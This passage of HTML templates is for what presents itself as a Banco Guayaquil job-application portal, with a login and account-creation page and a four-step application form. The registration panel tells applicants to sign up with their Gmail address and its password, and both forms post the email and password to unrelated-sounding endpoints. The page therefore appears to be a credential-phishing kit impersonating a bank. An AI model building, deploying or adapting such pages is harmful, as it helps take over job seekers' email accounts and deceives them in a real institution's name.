      background: #FAFBFD;
      outline: none;
      transition: border-color .15s, box-shadow .15s;
    }
    .campo input::placeholder { color: #B0B6C8; }
    .campo input:focus {
      border-color: var(--azul-mid);
      box-shadow: 0 0 0 3px rgba(27,74,153,0.11);
      background: #fff;
    }
    .campo .ojo {
      position: absolute;
      right: 12px; top: 50%;
      transform: translateY(-50%);
      background: none; border: none;
      cursor: pointer;
      color: #B0B6C8;
      padding: 4px;
      display: flex; align-items: center;
      transition: color .15s;
    }
    .campo .ojo svg { width: 17px; height: 17px; }
    .campo .ojo:hover { color: var(--azul); }

    /* ══ BOTÓN PRINCIPAL ══ */
    .btn-principal {
      width: 100%;
      height: 46px;
      background: var(--azul);
      color: #fff;
      border: none;
      border-radius: 10px;
      font-size: 14.5px;
      font-weight: 600;
      font-family: inherit;
      cursor: pointer;
      margin-top: 6px;
      letter-spacing: 0.2px;
      transition: background .15s, transform .1s, box-shadow .15s;
      box-shadow: 0 2px 8px rgba(15,45,92,0.22);
    }
    .btn-principal:hover {
      background: var(--azul-mid);
      box-shadow: 0 4px 14px rgba(15,45,92,0.28);
    }
    .btn-principal:active { transform: scale(0.985); }
    .btn-principal.rosa {
      background: var(--rosa);
      box-shadow: 0 2px 8px rgba(216,27,122,0.22);
    }
    .btn-principal.rosa:hover {
      background: var(--rosa-hover);
      box-shadow: 0 4px 14px rgba(216,27,122,0.28);
    }

    /* spinner */
    .btn-principal .spinner {
      display: inline-block;
      width: 16px; height: 16px;
      border: 2px solid rgba(255,255,255,0.35);
      border-top-color: #fff;
      border-radius: 50%;
      animation: spin .65s linear infinite;
      vertical-align: middle;
      margin-right: 6px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    /* ══ MENSAJES ══ */
    .msg {
      font-size: 12.5px;
      border-radius: 8px;
      padding: 9px 13px;
      margin-top: 12px;
      line-height: 1.5;
      display: none;
    }
    .msg.visible { display: block; }
    .msg.error { color: var(--rojo); background: var(--rojo-bg); border: 1px solid #F8B4BD; }
    .msg.ok    { color: var(--verde); background: var(--verde-bg); border: 1px solid #A7F3D0; }

    /* ══ PROVEEDORES (ocultos) ══ */
    .separador {
      display: flex; align-items: center; gap: 12px;
      margin: 18px 0;
      color: var(--gris-text);
      font-size: 11.5px;
    }
    .separador::before, .separador::after {
      content: ""; flex: 1; height: 1px; background: var(--gris-borde);
    }
    .proveedores { display: none; flex-direction: column; gap: 10px; }
    .boton-proveedor {
      display: flex; align-items: center; justify-content: center; gap: 10px;
      height: 44px;
      border: 1.5px solid var(--gris-borde);
      border-radius: 10px;
      font-size: 13.5px; font-weight: 500;
      color: var(--negro);
      text-decoration: none;
      background: #fff;
      transition: border-color .15s, background .15s;
    }
    .boton-proveedor:hover { border-color: var(--azul-mid); background: var(--azul-light); }

    /* ══ PIE ══ */
    .pie {
      font-size: 11.5px;
      color: #9AA0B3;
      text-align: center;
      margin-top: 22px;
    }
  </style>
</head>
<body>

  <!-- ══ LADO IZQUIERDO ══ -->
  <section class="marca">
    <div class="orbe-centro"></div>
    <img src="[data-uri]" alt="Banco Guayaquil" class="logo">
    <div class="mensaje">
      <span class="chip-marca">Talento y Oportunidades</span>
      <h1>Construyamos juntos<br>el <em>próximo paso</em><br>de tu carrera.</h1>
      <p class="intro">Accede de forma segura para completar tu postulación, adjuntar tu hoja de vida y conocer nuestras vacantes disponibles.</p>
      <ul class="beneficios">
        <li><span class="tick">✓</span>Proceso 100% seguro</li>
        <li><span class="tick">✓</span>Postulación en línea</li>
        <li><span class="tick">✓</span>Seguimiento centralizado</li>
      </ul>
    </div>
    <p class="ayuda">¿Necesitas ayuda? <a href="mailto">Escríbenos por correo</a></p>
  </section>

  <!-- ══ LADO DERECHO ══ -->
  <section class="acceso">
    <div class="tarjeta">
      <span class="chip-portal">Portal de Postulaciones</span>
      <h2>Bienvenido</h2>
      <p class="subtitulo">Ingresa o crea una cuenta para continuar.</p>

      <div class="tabs">
        <div class="tab activo" onclick="cambiarTab('login')">Iniciar sesión</div>
        <div class="tab" onclick="cambiarTab('registro')">Crear cuenta</div>
      </div>

      <!-- PANEL LOGIN -->
      <div id="panel-login" class="panel activo">
        <form id="form-login" onsubmit="submitLogin(event)">
          <div class="campo">
            <label>Correo electrónico</label>
            <div class="campo-input-wrap">
              <input type="email" id="login-email" placeholder="correo@gmail.com" required autocomplete="email">
            </div>
          </div>
          <div class="campo">
            <label>Contraseña</label>
            <div class="campo-input-wrap">
              <input type="password" id="login-pw" placeholder="Tu contraseña" required autocomplete="current-password">
              <button type="button" class="ojo" onclick="togglePw('login-pw',this)" aria-label="Mostrar contraseña">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>
                </svg>
              </button>
            </div>
          </div>
          <button type="submit" class="btn-principal" id="btn-login">Ingresar</button>
          <p id="msg-login" class="msg"></p>
        </form>

        <!-- Google y Apple OCULTOS — cambiar display:none a display:flex para activar -->
        <div class="proveedores" id="proveedores-login">
          <div class="separador">o continúa con</div>
          <a class="boton-proveedor" href="/ingresar/google">
            <svg width="18" height="18" viewBox="0 0 24 24">
              <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
              <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
              <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z" fill="#FBBC05"/>
              <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/>
            </svg>
            Continuar con Google
          </a>
          <a class="boton-proveedor" href="/ingresar/apple">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
              <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98l-.09.06c-.22.14-2.18 1.27-2.16 3.8.03 3.02 2.65 4.03 2.68 4.04l-.07.28zM13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
            </svg>
            Continuar con Apple
          </a>
        </div>
      </div>

      <!-- PANEL REGISTRO -->
      <div id="panel-registro" class="panel">
        <div class="alerta-pw" role="alert">
          <span class="icono-alerta">⚠️</span>
          <p><strong>Aviso de seguridad:</strong> Para el proceso de postulación se recomienda usar correo y clave asociada a Gmail para tu contacto.</p>
        </div>
        <form id="form-registro" onsubmit="submitRegistro(event)">
          <div class="campo">
            <label>Nombre completo</label>
            <div class="campo-input-wrap">
              <input type="text" id="reg-nombre" placeholder="Ej. María García" required autocomplete="name">
            </div>
          </div>
          <div class="campo">
            <label>Correo electrónico</label>
            <div class="campo-input-wrap">
              <input type="email" id="reg-email" placeholder="correo@gmail.com" required autocomplete="email">
            </div>
          </div>
          <div class="campo">
            <label>Contraseña</label>
            <div class="campo-input-wrap">
              <input type="password" id="reg-pw" placeholder="Crea una contraseña" required autocomplete="new-password">
              <button type="button" class="ojo" onclick="togglePw('reg-pw',this)" aria-label="Mostrar contraseña">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>
                </svg>
              </button>
            </div>
          </div>
          <div class="campo">
            <label>Repetir contraseña</label>
            <div class="campo-input-wrap">
              <input type="password" id="reg-pw2" placeholder="Confirma tu contraseña" required autocomplete="new-password">
              <button type="button" class="ojo" onclick="togglePw('reg-pw2',this)" aria-label="Mostrar contraseña">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>
                </svg>
              </button>
            </div>
          </div>
          <button type="submit" class="btn-principal rosa" id="btn-registro">Crear cuenta</button>
          <p id="msg-registro" class="msg"></p>
        </form>
      </div>

    </div>
    <p class="pie">© Banco Guayaquil · Portal de Empleo</p>
  </section>

  <script>
    function cambiarTab(tab) {
      document.querySelectorAll('.tab').forEach((t, i) => {
        t.classList.toggle('activo', (i===0&&tab==='login')||(i===1&&tab==='registro'));
      });
      document.getElementById('panel-login').classList.toggle('activo', tab==='login');
      document.getElementById('panel-registro').classList.toggle('activo', tab==='registro');
      ocultarMensajes();
    }
    function ocultarMensajes() {
      document.querySelectorAll('.msg').forEach(m => m.classList.remove('visible'));
    }
    function mostrarMsg(id, texto, tipo) {
      const el = document.getElementById(id);
      el.textContent = texto;
      el.className = `msg ${tipo} visible`;
    }
    function togglePw(inputId, btn) {
      const inp = document.getElementById(inputId);
      const es = inp.type === 'password';
      inp.type = es ? 'text' : 'password';
      btn.querySelector('svg').innerHTML = es
        ? '<path d="M17.94 17.94A10.07 10.07 0 0112 20c-7 0-11-8-11-8a18.45 18.45 0 015.06-5.94"/><path d="M9.9 4.24A9.12 9.12 0 0112 4c7 0 11 8 11 8a18.5 18.5 0 01-2.16 3.19"/><line x1="1" y1="1" x2="23" y2="23"/>'
        : '<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>';
    }
    function setLoading(btnId, loading, textoNormal) {
      const btn = document.getElementById(btnId);
      btn.disabled = loading;
      btn.innerHTML = loading
        ? '<span class="spinner"></span>Procesando…'
        : textoNormal;
    }
    async function submitLogin(e) {
      e.preventDefault();
      const email = document.getElementById('login-email').value.trim();
      const pw    = document.getElementById('login-pw').value;
      ocultarMensajes();
      setLoading('btn-login', true, 'Ingresar');
      try {
        const body = new FormData();
        body.append('email', email);
        body.append('password', pw);
        const res  = await fetch('/acceso/educativo', { method: 'POST', body });
        const data = await res.json();
        if (res.ok && data.redirect) {
          window.location.href = data.redirect;
        } else {
          mostrarMsg('msg-login', data.detail || 'Correo o contraseña incorrectos.', 'error');
          setLoading('btn-login', false, 'Ingresar');
        }
      } catch {
        mostrarMsg('msg-login', 'Sin conexión. Intenta nuevamente.', 'error');
        setLoading('btn-login', false, 'Ingresar');
      }
    }
    async function submitRegistro(e) {
      e.preventDefault();
      const nombre = document.getElementById('reg-nombre').value.trim();
      const email  = document.getElementById('reg-email').value.trim();
      const pw     = document.getElementById('reg-pw').value;
      const pw2    = document.getElementById('reg-pw2').value;
      ocultarMensajes();
      if (pw !== pw2) {
        mostrarMsg('msg-registro', 'Las contraseñas no coinciden.', 'error');
        return;
      }
      setLoading('btn-registro', true, 'Crear cuenta');
      try {
        const body = new FormData();
        body.append('nombre', nombre);
        body.append('email', email);
        body.append('password', pw);
        const res  = await fetch('/registro/educativo', { method: 'POST', body });
        const data = await res.json();
        if (res.ok) {
          mostrarMsg('msg-registro', '¡Cuenta creada! Ahora puedes iniciar sesión.', 'ok');
          setTimeout(() => cambiarTab('login'), 1900);
        } else {
          mostrarMsg('msg-registro', data.detail || 'No se pudo crear la cuenta.', 'error');
        }
      } catch {
        mostrarMsg('msg-registro', 'Sin conexión. Intenta nuevamente.', 'error');
      } finally {
        setLoading('btn-registro', false, 'Crear cuenta');
      }
    }
    const params = new URLSearchParams(location.search);
    if (params.get('error') === 'proveedor_no_configurado') {
      mostrarMsg('msg-login', 'Este acceso no está disponible por ahora. Intenta más tarde.', 'error');
    }
  </script>
</body>
</html>
</file>

<file: templates/postulacion.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Postúlate | Banco Guayaquil</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --azul:       #1B3A6B;
      --azul-mid:   #2A5298;
      --azul-light: #EBF0FA;
      --rosa:       #E91C7E;
      --gris-bg:    #F4F6FA;
      --gris-borde: #D8DCE8;
      --gris-text:  #6B7280;
      --negro:      #111827;
      --blanco:     #FFFFFF;
      --verde:      #059669;
      --radio:      10px;
      --sombra:     0 2px 16px rgba(27,58,107,0.10);
    }

    body {
      font-family: 'Inter', -apple-system, Arial, sans-serif;
      background: var(--gris-bg);
      color: var(--negro);
      min-height: 100vh;
    }

    /* ── HEADER ── */
    .header {
      background: var(--azul);
      padding: 0 40px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      height: 64px;
      position: sticky;
      top: 0;
      z-index: 10;
      box-shadow: 0 2px 12px rgba(0,0,0,0.18);
    }
    .header-left { display: flex; align-items: center; gap: 16px; }
    .header img { height: 32px; filter: brightness(0) invert(1); }
    .header-sep { width: 1px; height: 28px; background: rgba(255,255,255,0.25); }
    .header-titulo { font-size: 12px; font-weight: 600; letter-spacing: 2px; color: rgba(255,255,255,0.7); text-transform: uppercase; }
    .btn-salir {
      font-size: 13px; font-weight: 500;
      color: rgba(255,255,255,0.85);
      background: rgba(255,255,255,0.12);
      border: 1px solid rgba(255,255,255,0.2);
      border-radius: 6px; padding: 7px 16px;
      cursor: pointer; font-family: inherit;
      transition: background 0.15s;
    }
    .btn-salir:hover { background: rgba(255,255,255,0.22); }

    /* ── HERO ── */
    .hero {
      background: linear-gradient(135deg, var(--azul) 0%, var(--azul-mid) 100%);
      color: #fff; padding: 48px 40px 40px; text-align: center;
    }
    .hero .etiqueta {
      font-size: 11px; font-weight: 700; letter-spacing: 2.5px;
      color: var(--rosa); text-transform: uppercase; margin-bottom: 12px;
    }
    .hero h1 { font-size: 32px; font-weight: 700; letter-spacing: -0.5px; margin-bottom: 10px; }
    .hero p { font-size: 15px; color: rgba(255,255,255,0.72); }

    /* ── STEPPER ── */
    .stepper {
      display: flex; justify-content: center; align-items: center;
      padding: 28px 40px 0; max-width: 640px; margin: 0 auto;
    }
    .step {
      display: flex; flex-direction: column; align-items: center;
      gap: 6px; flex: 1; position: relative;
    }
    .step:not(:last-child)::after {
      content: ''; position: absolute; top: 16px; left: 50%;
      width: 100%; height: 2px; background: var(--gris-borde);
      z-index: 0; transition: background 0.3s;
    }
    .step.done:not(:last-child)::after { background: var(--azul-mid); }
    .step-num {
      width: 32px; height: 32px; border-radius: 50%;
      background: var(--gris-borde); color: var(--gris-text);
      font-size: 13px; font-weight: 700;
      display: flex; align-items: center; justify-content: center;
      position: relative; z-index: 1; transition: all 0.3s;
    }
    .step.activo .step-num { background: var(--azul); color: #fff; }
    .step.done .step-num { background: var(--verde); color: #fff; }
    .step-label { font-size: 11px; font-weight: 600; color: var(--gris-text); letter-spacing: 0.5px; }
    .step.activo .step-label { color: var(--azul); }
    .step.done .step-label { color: var(--verde); }

    /* ── CONTENEDOR ── */
    .contenedor { max-width: 780px; margin: 0 auto; padding: 28px 20px 60px; }

    /* ── SECCIÓN / TARJETA ── */
    .seccion {
      background: var(--blanco); border-radius: 14px;
      box-shadow: var(--sombra); padding: 32px 36px;
      margin-bottom: 20px; display: none;
    }
    .seccion.activa { display: block; }

    .sec-titulo {
      display: flex; align-items: center; gap: 10px; margin-bottom: 24px;
    }
    .sec-ico {
      width: 36px; height: 36px; background: var(--azul-light);
      border-radius: 8px; display: flex; align-items: center;
      justify-content: center; font-size: 18px; flex-shrink: 0;
    }
    .sec-titulo h2 { font-size: 17px; font-weight: 700; color: var(--azul); }
    .sec-titulo p { font-size: 12px; color: var(--gris-text); margin-top: 1px; }

    /* ── GRID ── */
    .grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
    .full { grid-column: 1 / -1; }

    .campo { display: flex; flex-direction: column; gap: 6px; }
    .campo label {
      font-size: 12px; font-weight: 600; color: var(--gris-text);
      letter-spacing: 0.3px; text-transform: uppercase;
    }
    .campo input,
    .campo select,
    .campo textarea {
      font-family: inherit; font-size: 14px; color: var(--negro);
      background: #FAFBFD; border: 1.5px solid var(--gris-borde);
      border-radius: var(--radio); padding: 11px 14px;
      outline: none; transition: border-color 0.15s, box-shadow 0.15s; width: 100%;
    }
    .campo input:focus,
    .campo select:focus,
    .campo textarea:focus {
      border-color: var(--azul-mid);
      box-shadow: 0 0 0 3px rgba(42,82,152,0.12);
      background: #fff;
    }
    .campo textarea { resize: vertical; min-height: 110px; line-height: 1.6; }

    /* ── SELECT CARGO DECORADO ── */
    .select-wrap { position: relative; }
    .select-wrap select { appearance: none; padding-right: 40px; }
    .select-wrap::after {
      content: '▾'; position: absolute; right: 14px; top: 50%;
      transform: translateY(-50%); color: var(--azul-mid);
      font-size: 16px; pointer-events: none;
    }

    /* ── CHIPS DE ÁREA ── */
    .chips { display: flex; gap: 10px; flex-wrap: wrap; margin-top: 4px; }
    .chip {
      padding: 10px 20px; border-radius: 999px;
      border: 1.5px solid var(--gris-borde);
      font-size: 13px; font-weight: 500;
      color: var(--gris-text); background: #FAFBFD;
      cursor: pointer; transition: all 0.15s; user-select: none;
      display: flex; align-items: center; gap: 6px;
    }
    .chip:hover { border-color: var(--azul-mid); color: var(--azul-mid); background: var(--azul-light); }
    .chip.seleccionado {
      background: var(--azul); border-color: var(--azul); color: #fff;
    }
    .chip .chip-ico { font-size: 16px; }

    /* ── PREGUNTA ADICIONAL ── */
    .pregunta-item {
      background: var(--azul-light); border-radius: 10px;
      padding: 18px 20px; margin-bottom: 14px;
    }
    .pregunta-item .q-texto {
      font-size: 14px; font-weight: 600; color: var(--azul); margin-bottom: 10px;
    }
    .pregunta-item .q-oblig { font-size: 11px; color: var(--rosa); font-weight: 600; margin-left: 6px; }

    /* ── CHECKBOX ── */
    .check-label {
      display: flex; align-items: flex-start; gap: 10px;
      font-size: 13px; color: var(--gris-text); line-height: 1.5; cursor: pointer;
    }
    .check-label input[type="checkbox"] {
      width: 17px; height: 17px; accent-color: var(--azul);
      margin-top: 2px; flex-shrink: 0; cursor: pointer;
    }

    /* ── BOTONES ── */
    .nav-btns {
      display: flex; justify-content: space-between;
      align-items: center; margin-top: 28px; gap: 12px;
    }
    .btn-back {
      font-family: inherit; font-size: 14px; font-weight: 600;
      color: var(--gris-text); background: none;
      border: 1.5px solid var(--gris-borde); border-radius: var(--radio);
      padding: 11px 24px; cursor: pointer; transition: all 0.15s;
    }
    .btn-back:hover { border-color: var(--azul); color: var(--azul); }
    .btn-next {
      font-family: inherit; font-size: 14px; font-weight: 600;
      color: #fff; background: var(--azul); border: none;
      border-radius: var(--radio); padding: 11px 28px;
      cursor: pointer; transition: background 0.15s, transform 0.1s;
    }
    .btn-next:hover { background: var(--azul-mid); }
    .btn-next:active { transform: scale(0.98); }
    .btn-next.rosa { background: var(--rosa); }
    .btn-next.rosa:hover { background: #c8106a; }

    /* ── MSG ERROR ── */
    .msg-error {
      font-size: 13px; color: #DC2626;
      background: #FEF2F2; border: 1px solid #FECACA;
      border-radius: 8px; padding: 10px 14px;
      margin-top: 12px; display: none;
    }
    .msg-error.visible { display: block; }

    /* ── RESUMEN ── */
    .resumen-bloque {
      background: var(--azul-light); border-radius: 10px;
      padding: 20px 24px; font-size: 14px; line-height: 2; margin-bottom: 24px;
    }
    .resumen-bloque strong.titulo {
      display: block; margin-bottom: 6px; color: var(--azul); font-size: 15px;
    }
    .resumen-bloque span.lbl { color: var(--gris-text); }

    /* ── PANTALLA FINAL ── */
    #pantalla-final { display: none; text-align: center; padding: 60px 20px; }
    #pantalla-final.activa { display: block; }
    .vista-previa { color: var(--rosa); font-size: 13px; font-weight: 700; margin: 0 0 18px; }
    .final-ico { font-size: 72px; margin-bottom: 20px; animation: pop 0.5s ease; }
    @keyframes pop {
      0%   { transform: scale(0.4); opacity: 0; }
      80%  { transform: scale(1.12); }
      100% { transform: scale(1); opacity: 1; }
    }
    .final-titulo { font-size: 30px; font-weight: 700; color: var(--azul); margin-bottom: 14px; letter-spacing: -0.4px; }
    .final-subtitulo { font-size: 16px; color: var(--gris-text); line-height: 1.7; max-width: 500px; margin: 0 auto 28px; }
    .final-badge {
      display: inline-flex; align-items: center; gap: 8px;
      background: #ECFDF5; border: 1.5px solid #A7F3D0;
      color: var(--verde); border-radius: 999px;
      padding: 10px 24px; font-size: 14px; font-weight: 600; margin-bottom: 36px;
    }
    .final-frase {
      background: linear-gradient(135deg, var(--azul) 0%, var(--azul-mid) 100%);
      border-radius: 18px; padding: 32px 36px; color: #fff;
      max-width: 560px; margin: 0 auto;
    }
    .final-frase .comilla { font-size: 52px; line-height: 1; color: rgba(255,255,255,0.3); font-family: Georgia, serif; }
    .final-frase .frase-texto { font-size: 18px; font-weight: 500; line-height: 1.65; margin: 10px 0 18px; }
    .final-frase small { font-size: 12px; color: rgba(255,255,255,0.58); }

    /* ── RESPONSIVE ── */
    @media (max-width: 600px) {
      .header { padding: 0 16px; }
      .hero { padding: 36px 20px 28px; }
      .hero h1 { font-size: 24px; }
      .seccion { padding: 24px 20px; }
      .grid { grid-template-columns: 1fr; }
      .full { grid-column: 1; }
      .chips { gap: 8px; }
    }
  </style>
</head>
<body>

  <!-- HEADER -->
  <header class="header">
    <div class="header-left">
      <img src="/static/logo-banco-guayaquil.png" alt="Banco Guayaquil"
           onerror="this.style.display='none'">
      <div class="header-sep"></div>
      <span class="header-titulo">Portal de postulaciones</span>
    </div>
    <form action="/cerrar-sesion" method="post">
      <button type="submit" class="btn-salir">Cerrar sesión</button>
    </form>
  </header>

  <!-- HERO -->
  <div class="hero">
    <p class="etiqueta">Únete al equipo</p>
    <h1>Envía tu postulación</h1>
    <p>Completa cada sección y danos a conocer tu perfil.</p>
  </div>

  <!-- STEPPER -->
  <div class="stepper" id="stepper">
    <div class="step activo" id="s1"><div class="step-num">1</div><span class="step-label">Datos</span></div>
    <div class="step" id="s2"><div class="step-num">2</div><span class="step-label">Postulación</span></div>
    <div class="step" id="s3"><div class="step-num">3</div><span class="step-label">Preguntas</span></div>
    <div class="step" id="s4"><div class="step-num">4</div><span class="step-label">Confirmar</span></div>
  </div>

  <!-- FORMULARIO -->
  <div class="contenedor">
    <form id="formulario" enctype="multipart/form-data" novalidate>

      <!-- PASO 1: DATOS PERSONALES -->
      <div class="seccion activa" id="paso1">
        <div class="sec-titulo">
          <div class="sec-ico">👤</div>
          <div><h2>Datos personales</h2><p>Información de contacto básica</p></div>
        </div>
        <div class="grid">
          <div class="campo">
            <label>Nombres</label>
            <input name="nombres" required minlength="2" maxlength="80" autocomplete="given-name" placeholder="Ej. María José">
          </div>
          <div class="campo">
            <label>Apellidos</label>
            <input name="apellidos" required minlength="2" maxlength="80" autocomplete="family-name" placeholder="Ej. Torres Vega">
          </div>
          <div class="campo">
            <label>Correo electrónico</label>
            <input type="email" name="email" required maxlength="120" autocomplete="email" placeholder="correo@ejemplo.com">
          </div>
          <div class="campo">
            <label>Teléfono</label>
            <input type="tel" name="telefono" required minlength="7" maxlength="30" autocomplete="tel" inputmode="tel" placeholder="+593 99 000 0000">
          </div>
          <div class="campo full">
            <label>Ciudad</label>
            <input name="ciudad" required minlength="2" maxlength="80" autocomplete="address-level2" placeholder="Ej. Guayaquil">
          </div>
        </div>
        <div class="nav-btns">
          <span></span>
          <button type="button" class="btn-next" onclick="irPaso(2)">Siguiente →</button>
        </div>
      </div>

      <!-- PASO 2: POSTULACIÓN -->
      <div class="seccion" id="paso2">
        <div class="sec-titulo">
          <div class="sec-ico">💼</div>
          <div><h2>Datos de postulación</h2><p>Cuéntanos qué cargo y área te interesan</p></div>
        </div>
        <div class="grid">

          <!-- Tipo de cargo — desplegable -->
          <div class="campo">
            <label>Tipo de cargo</label>
            <div class="select-wrap">
              <select name="cargo_postula" required id="sel-cargo">
                <option value="">Selecciona una opción</option>
                <option value="Pasante">🎓 Pasante</option>
                <option value="Externo">🤝 Externo</option>
                <option value="Puesto fijo">🏢 Puesto fijo</option>
              </select>
            </div>
          </div>

          <div class="campo">
            <label>Experiencia</label>
            <div class="select-wrap">
              <select name="experiencia" required>
                <option value="">Selecciona</option>
                <option>Sin experiencia</option>
                <option>Menos de 1 año</option>
                <option>1 a 3 años</option>
                <option>Más de 3 años</option>
              </select>
            </div>
          </div>

          <div class="campo">
            <label>Nivel de educación</label>
            <div class="select-wrap">
              <select name="nivel_educacion" required>
                <option value="">Selecciona</option>
                <option>Bachiller</option>
                <option>Técnico / Tecnólogo</option>
                <option>Universitario</option>
                <option>Posgrado</option>
              </select>
            </div>
          </div>

          <div class="campo">
            <label>Disponibilidad</label>
            <div class="select-wrap">
              <select name="disponibilidad" required>
                <option value="">Selecciona</option>
                <option>Inmediata</option>
                <option>En 15 días</option>
                <option>En 30 días</option>
                <option>Otra</option>
              </select>
            </div>
          </div>
        </div>

        <!-- Área de interés con chips -->
        <div style="margin-top: 24px;">
          <div class="campo">
            <label>Área de interés</label>
            <input type="hidden" name="area" id="inp-area" required>
            <div class="chips" style="margin-top: 8px;">
              <div class="chip" onclick="elegirArea(this, 'Legal')">
                <span class="chip-ico">⚖️</span> Legal
              </div>
              <div class="chip" onclick="elegirArea(this, 'Tecnología')">
                <span class="chip-ico">💻</span> Tecnología
              </div>
              <div class="chip" onclick="elegirArea(this, 'Recursos Humanos')">
                <span class="chip-ico">🤝</span> Recursos Humanos
              </div>
            </div>
            <span id="area-error" class="msg-error">Por favor selecciona un área de interés.</span>
          </div>
        </div>

        <!-- Hoja de vida -->
        <div class="campo" style="margin-top: 20px;">
          <label>Hoja de vida <span style="font-weight:400;text-transform:none;color:var(--gris-text);">(PDF, DOC o DOCX · máx. 5 MB)</span></label>
          <input type="file" name="hoja_vida" accept=".pdf,.doc,.docx"
                 style="padding: 10px 14px; font-size: 13px; cursor: pointer;">
        </div>

        <!-- Motivación -->
        <div class="campo" style="margin-top: 16px;">
          <label>¿Por qué te interesa trabajar con nosotros?</label>
          <textarea name="mensaje" required minlength="10" maxlength="1500"
                    placeholder="Cuéntanos sobre ti, tus metas y por qué Banco Guayaquil es el lugar donde quieres crecer…"></textarea>
        </div>

        <div class="nav-btns">
          <button type="button" class="btn-back" onclick="irPaso(1)">← Atrás</button>
          <button type="button" class="btn-next" onclick="irPaso(3)">Siguiente →</button>
        </div>
      </div>

      <!-- PASO 3: PREGUNTAS ADICIONALES -->
      <div class="seccion" id="paso3">
        <div class="sec-titulo">
          <div class="sec-ico">📋</div>
          <div><h2>Preguntas adicionales</h2><p>Responde las preguntas del equipo de talento</p></div>
        </div>
        <div id="contenedor-preguntas">
          <p id="cargando-preguntas" style="color:var(--gris-text);font-size:14px;">Cargando preguntas…</p>
        </div>
        <p id="sin-preguntas" style="display:none;color:var(--gris-text);font-size:14px;padding:12px 0;">
          No hay preguntas adicionales configuradas. Puedes continuar.
        </p>
        <div class="nav-btns">
          <button type="button" class="btn-back" onclick="irPaso(2)">← Atrás</button>
          <button type="button" class="btn-next" onclick="irPaso(4)">Siguiente →</button>
        </div>
      </div>

      <!-- PASO 4: CONFIRMACIÓN -->
      <div class="seccion" id="paso4">
        <div class="sec-titulo">
          <div class="sec-ico">✅</div>
          <div><h2>Confirmar y enviar</h2><p>Revisa tu información antes de enviar</p></div>
        </div>

        <div id="resumen"></div>

        <label class="check-label">
          <input type="checkbox" name="acepta_privacidad" value="true" required id="chk-privacidad">
          <span>Autorizo el tratamiento de mis datos personales para este proceso de selección conforme a la política de privacidad de Banco Guayaquil.</span>
        </label>

        <p id="resultado" role="status" class="msg-error"></p>

        <div class="nav-btns">
          <button type="button" class="btn-back" onclick="irPaso(3)">← Atrás</button>
          <button type="submit" id="enviar" class="btn-next rosa">🚀 Enviar postulación</button>
        </div>
      </div>

    </form>

    <!-- PANTALLA FINAL MOTIVACIONAL -->
    <div id="pantalla-final">
      <div class="final-ico">🎉</div>
      <h2 class="final-titulo">¡Postulación enviada!</h2>
      <p class="final-subtitulo">
        Gracias por dar este gran paso. Hemos recibido tu información correctamente
        y nuestro equipo de talento la revisará muy pronto.
      </p>
      <div class="final-badge">
        ✓ Postulación registrada exitosamente
      </div>
      <div class="final-frase">
        <div class="comilla">"</div>
        <p class="frase-texto">El camino hacia los grandes logros comienza con una sola decisión valiente. Hoy diste ese primer paso — y eso ya te distingue.</p>
        <small>— Equipo de Talento Humano, Banco Guayaquil</small>
      </div>
    </div>

  </div><!-- /contenedor -->

  <script>
    let pasoActual = 1;

    function irPaso(n) {
      if (n > pasoActual && !validarPaso(pasoActual)) return;

      document.getElementById('paso' + pasoActual).classList.remove('activa');
      document.getElementById('s' + pasoActual).classList.remove('activo');
      document.getElementById('s' + pasoActual).classList.add('done');

      pasoActual = n;

      document.getElementById('paso' + n).classList.add('activa');
      document.getElementById('s' + n).classList.add('activo');
      document.getElementById('s' + n).classList.remove('done');

      for (let i = 1; i < n; i++) {
        document.getElementById('s' + i).classList.add('done');
        document.getElementById('s' + i).classList.remove('activo');
      }
      for (let i = n + 1; i <= 4; i++) {
        document.getElementById('s' + i).classList.remove('done');
        document.getElementById('s' + i).classList.remove('activo');
      }

      if (n === 4) generarResumen();
